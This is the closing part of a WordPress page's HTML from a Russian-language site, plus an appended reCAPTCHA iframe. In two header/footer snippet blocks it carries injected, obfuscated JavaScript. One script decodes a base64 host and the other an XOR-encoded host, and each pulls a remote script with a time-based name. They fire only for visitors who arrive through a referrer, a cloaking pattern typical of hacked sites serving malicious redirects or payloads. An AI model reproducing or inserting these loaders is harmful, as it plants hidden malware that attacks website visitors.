      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ulk80DprxXEXzI1AO_a5nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765947094947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>